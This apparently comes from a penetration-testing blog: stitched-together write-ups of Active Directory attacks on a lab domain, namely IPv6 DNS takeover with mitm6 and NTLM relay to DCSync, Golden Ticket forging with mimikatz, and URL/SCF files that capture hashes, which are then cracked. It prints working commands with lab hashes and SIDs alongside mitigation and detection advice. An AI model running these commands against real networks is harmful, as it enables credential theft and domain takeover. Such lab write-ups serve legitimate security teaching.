
mitm6 will reply to those DHCPv6 requests, assigning the victim an IPv6 address within the link-local range. While in an actual IPv6 network these addresses are auto-assigned by the hosts themselves and do not need to be configured by a DHCP server, this gives us the opportunity to set the attackers IP as the default IPv6 DNS server for the victims.
mitm6 does not advertise itself as a gateway, and thus hosts will not actually attempt to communicate with IPv6 hosts outside their local network segment or VLAN.
Attack phase 2 – DNS spoofing
On the victim machine we see that our server is configured as DNS server. Due to the preference of Windows regarding IP protocols, the IPv6 DNS server will be preferred over the IPv4 DNS server. The IPv6 DNS server will be used to query both for A (IPv4) and AAAA (IPv6) records.

Once the attacker has control of the DNS requests, they can utilize them to carry out a variety of attacks. For instance, they might divert traffic intended for a legitimate website to a phony version of the same site that is intended to steal sensitive data like login credentials.
Attack phase 3 – Attacking WPAD (MS16-077)
WPAD simplifies proxy configuration by dynamically providing settings based on network conditions.
- Clients use DHCP and/or DNS to find a web server on your network that hosts the wpad.dat file.
- The wpad.dat file specifies rules based on URL patterns, IP addresses, and domains.
- If a client’s requested URL matches any rule, it follows the corresponding proxy configuration.
- If no rule matches, the default proxy server (specified in the wpad.dat file) is used.
- You can use this to set up content filtering, exceptions, and custom proxy servers1.

PAC File (wpad.dat): A special Proxy Auto Configuration (PAC) file describes rules for using a proxy. The predefined name for this file is wpad.dat
Attack phase 4 – Download the AD database
Once the wpad.dat has been served, the scripts will download domain enumeration into the specified folder.

These files include
- Domain Computers
- Domain Groups
- Domain Policy
- Domain Users

Attack phase 5 – IPv6 DNS taken over
Once, the IPv6 DNS has been taken over, if a user with sufficient privileges logs in, these scripts will attempt to add a new user within Active Directory. This user will have Enterprise Admins privileges, which can be used to perform DC Sync to the Domain Controller.

If we verify the Active directory user list, we can find this new user created

Next step would be trying a DCSync attack using these credentials.
Attack Execution

1. Find out about the domain name, by querying the domain controller
- nmap -sC -A 192.168.0.100

2. Run the necessary services (ntlmrelayx)
- impacket-ntlmrelayx -6 -t ldaps://DC-IP -wh <wpad_fake_name>.<domain.local> -l <folder name>
- impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.lab.local -l lootme

3. Now run the MITM6 tool, to start spoofing the IPv6 DNS (https://github.com/dirkjanm/mitm6)
- sudo python3 mitm6.py -d <domain>
- sudo python3 mitm6.py -d lab.local
4. Wait for a computer to request IPv6 DNS over the network

we can host a fake WPAD for the victim, which sets the web proxy to the attacker’s IP address when queried. Now, whenever the victim uses any application that connects to the internet, it will use our machine as a proxy. Once connected, the proxy server (attacker machine) responds with an HTTP 407:Proxy Authentication required, prompting the Windows machine to send us the NTLM challenge/response. This can be relayed to different authentication services such as LDAPS, SMB or HTTP.
5. When this occurs, it means, we poisoned the remote host, now we need to wait for a user to log into this machine, once, it happens we will see “HTTPD(80): Authenticating against ldaps://192.168.0.100 as LAB/SUCHIHA SUCCEED”

After authentication ntlmrelayx performs a ldap domain dump which provides us with quite a bit of information for us. These file can be found in lootme folder which we specified when we were setting up the relay.

6. Now if an administrator tries to login to a compromised machine and it succeeds, ntlmrelayx is going to create an access control list or ACL for us and is going to set us with a new user and password, with the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges.
Extra: DCSync

1. Having these new credentials, we can perform a DCSync attack against the domain controller
- impacket-secretsdump lab.local/eYcmWVhNDv:’X*}CdYk6jTk0z>V’@192.168.0.100 -just-dc
Mitigation
MITM6 attacks can be difficult to detect and prevent, as they often involve sophisticated techniques and tools. However, there are steps that organizations and individuals can take to protect against these types of attacks:
- Disabling IPv6 if it is not used on your internal network will prevent Windows clients from querying for a DHCPv6 server thereby making it impossible to take over the DNS server.
- Disable the Proxy Auto detection via Group Policy. If your company uses a proxy configuration file internally (PAC file) it is recommended to explicitly configure the PAC URL instead of relying on WPAD to detect it automatically.
- In order to prevent NTLM relaying you should consider disabling it entirely and switch to Kerberos or, if that isn’t possible, you should:
- enable SMB signing to prevent relaying to SMB by requiring all traffic to be signed
- enable LDAP signing to prevent unsigned connections to LDAP
- Enable extended protection for authentication which will prevent some relaying attacks by ensuring that the TLS channel used for the connection to the server is the same that the client uses when authenticating.
References
https://n1chr0x.medium.com/from-dns-to-domination-dns-takeover-demystified-with-mitm6-e9cd438d42a7
https://medium.com/@huseyin.eksi/how-to-ipv6-dns-takeover-via-mitm6-24b64dac2db5
https://redfoxsec.com/blog/ipv6-dns-takeover/
https://blog.evanricafort.com/2023/05/ipv6-dns-takeover-via-mitm6-write-up.html
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
https://bohansec.com/2020/10/18/AD-Attack-Lab-Part-2/
https://cheatsheet.haax.fr/windows-systems/exploitation/ipv6/
https://github.com/dirkjanm/mitm6
https://github.com/fortra/impacket/releases/tag/impacket_0_9_22
by Vry4n_ | Mar 9, 2024 | Active Directory

With Kerberos, users never directly authenticate themselves to the various services they need to use, such as file servers. Instead, the Kerberos Key Distribution Center (KDC) functions as a trusted third-party authentication service. Every domain controller in an Active Directory domain runs a KDC service.
The KDC issues a ticket granting ticket (TGT), which includes a unique session key and a timestamp that specifies how long that session is valid (normally 8 or 10 hours). When the user needs access to resources, they don’t have to re-authenticate; their client machine simply sends the TGT along to prove that the user has already been recently authenticated.
Kerberos Golden Ticket hacking is a sophisticated attack that exploits weaknesses in the Kerberos authentication protocol, which is widely used for securing authentication in various network environments. In this attack, adversaries create a forged Kerberos Ticket Granting Ticket (TGT), referred to as a “Golden Ticket,” allowing them to gain unauthorized access to a network and impersonate any user without the need for valid credentials.
Requirements
Privileged Access:
- The attacker needs elevated privileges to access the KDC database or extract password hashes, often obtained through a successful compromise of an administrative account.
In a Golden Ticket attack, hackers bypass the KDC and create TGTs themselves to get access to various resources. To forge a TGT, hackers need four key pieces of information:
- The FQDN (Fully Qualified Domain Name) of the domain
- The SID (Security Identifier) of the domain
- The username of the account they want to impersonate
- The KRBTGT password hash
Exploitation (Mimikatz)
1. After compromising the domain controller, use mimikatz to dump the krbtgt hash
- lsadump::lsa /inject /name:krbtgt
- privilege::debug

2. Grab the following (NTLM, SID domain)
- NTLM : 43ee24a65422dd3e241dda802463c4de
- Domain : LAB / S-1-5-21-2564449761-2250179813-2142005236
- aes256_hmac (4096) : 20e985711889035d33aff3f05781370c1d095cf7abf0dcfe9bb64f70c3dc0bea
3.. Generate the Kerberos ticket, assigned to a real user, use the admin account RID (default 500), and set ptt
- kerberos::golden /User:Administrator /domain:lab.local /sid:S-1-5-21-2564449761-2250179813-2142005236 /krbtgt:43ee24a65422dd3e241dda802463c4de /id:500 /ptt
- kerberos::golden /User:Administrator /domain:lab.local /sid:S-1-5-21-2564449761-2250179813-2142005236 /krbtgt:43ee24a65422dd3e241dda802463c4de /id:500,513,2668 /ptt /aes256:20e985711889035d33aff3f05781370c1d095cf7abf0dcfe9bb64f70c3dc0bea
- kerberos::golden /domain:lab.local /sid:S-1-5-21-4172452648-1021989953-2368502130 /rc4:43ee24a65422dd3e241dda802463c4de /user:newAdmin /id:500 /ptt

- /domain — The FQDN of the domain
- /sid — The SID of the domain
- /aes256 — The AES-256 password hash of the KRBTGT user (alternatively, /ntlm or /rc4 can be used for NTLM hashes, and /aes128 for AES-128)
- /user — The username to be impersonated
- /groups — The list of groups (by RID) to include in the ticket, with the first being the user’s primary group
- /ptt — Indicates that the forged ticket should be injected into the current session instead of being written to a file
4. Once, the ticket has been generated you can run commands to remote machines, with this command you will open a new CMD

5. List the available tickets

5. Test connecting to another machine

Because the TGT is signed and encrypted with the real KRBTGT password hash, any domain controller will accept it as proof of identity and issue ticket-granting service (TGS) tickets for it.
As the adversary discovers more about the environment, they can continue to mint tickets for accounts with specific group membership to access any application, database or other resource that uses Active Directory for authentication and authorization.
Recommendations
Regularly Rotate Kerberos Service Account Passwords
Minimize the number of accounts that can access the KRBTGT password hash.
Minimize opportunities for hackers to steal privileged credentials.
Monitor and Audit KDC Logs
Regular Security Audits
Detection Methods for the Golden Ticket Attack
Event ID 4769 – A Kerberos Service Ticket was requested.
- Key Description Fields: Account Name, Service Name, Client Address
Event ID 4624 – An account was successfully logged on.
- Key Description Fields: Account Name, Account Domain, Logon ID
Event ID 4627 – Identifies the account that requested the logon.
- Key Description Fields: Security ID, Account Name, Account Domain, Logon ID
References
https://blog.quest.com/golden-ticket-attacks-how-they-work-and-how-to-defend-against-them/
https://www.netwrix.com/how_golden_ticket_attack_works.html
https://www.crowdstrike.com/cybersecurity-101/golden-ticket-attack/
https://www.onasystems.net/golden-ticket-hackeo-a-directorio-activo-en-empresas/
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-golden-tickets
https://www.picussecurity.com/resource/blog/golden-ticket-attack-mitre-t1558.001
https://www.tarlogic.com/blog/kerberos-tickets-comprehension-exploitation/
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/golden-ticket
by Vry4n_ | Feb 17, 2024 | Active Directory

A URL file attack captures account hashes via a user accessing a folder that contains a specially crafted file that forces the user to request an icon off the attackers machine. The resource does not exist though. The act of initiating a connection to the attackers machine is how the hash is captured. Also note that the user does not need to open the file, nor is their any indication that anything has happened behind the scenes. They just need to open the folder that the file is located in which makes this a perfect for shared folders.
This attack is only applicable to intranet communication and does not work with outside network.
This is a post compromise attack and following are the conditions
- There is a file share accessible across the network
- Attacker has compromised at least one machine which has access to the file share with write permissions
1. Create The File
The file name must begin with either a “@” symbol or a “~” symbol and the filetype must be “url”. Example: “@readme.url”
2. Contents of the file
[InternetShortcut]
URL=http://google.com
WorkingDirectory=%username%
IconFile=\\<attacker IP>\%USERNAME%.icon
IconIndex=1
Extra
The same can be done with an scf file. Example: @readme.scf
[Shell]
Command=2
IconFile=\\<attacker IP>\Share\test.ico
[Taskbar]
Command=ToggleDesktop
Explanation
- [InternetShortcut] is a header line that specifies the file type and indicates that the following lines are instructions for an internet shortcut
- URL=anyurl specifies the URL of the website or web page that the shortcut should launch. The actual URL should be provided in place of the “anyurl” placeholder
- WorkingDirectory=anydir specifies the default working directory for the shortcut. In most cases, this will be the directory in which the shortcut file is located. You can replace the “anydir” placeholder with the full path of the directory, if necessary
- IconFile=\\x.x.x.x\%USERNAME%.icon specifies the location of the icon file to use for the shortcut. The icon file can be stored on a remote computer, which is specified by the IP address “x.x.x.x”. The “%USERNAME%” placeholder is replaced with the current user’s username. The “.icon” extension specifies the type of file that contains the icon data
- IconIndex=1 specifies which icon in the specified icon file should be used for the shortcut. In this case, the number “1” references to the first icon in the file for use. If the icon file contains multiple icons, choose the number accordingly to select a different icon
Exploitation
1. Connect to a share and drop the file (.url or .scf) (@readme.url or @readme.scf) @ in the name sets the file at the top, make sure the file has the proper file type

2. Start responder with HTTP and SMB is turned ON
- sudo responder -I eth0 -w -b -v -F

3. Wait for someone to connect to the share, and, you’ll get data back

Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)

2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
- hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

Note: as you can see Status: Cracked, and the password is displayed next to the hash, Password: Kyuubi123
Cracking using John
1. Identify the hash type using –list=format
- john –list=formats | awk -F”, ” ‘{for (i=1; i<=NF; i++) print $i}’ | grep -i ntlm
2. Run john against our hash file, set the hash type and the wordlist
- john –wordlist=/usr/share/wordlists/rockyou.txt –format=netntlmv2 hash.txt

Source
https://swepstopia.com/url-file-attack/
https://www.hackingloops.com/url-file-attack-and-printnightmare/
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#scf-and-url-file-attack-against-writeable-share
https://zsecurity.org/url-file-attacks-active-directory-pentesting/
https://www.sevenlayers.com/index.php/blog/494-url-file-attacks
by Vry4n_ | Feb 17, 2024 | Active Directory

In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
Generally, you’ll need at least the following permissions:
Read Access to Active Directory:
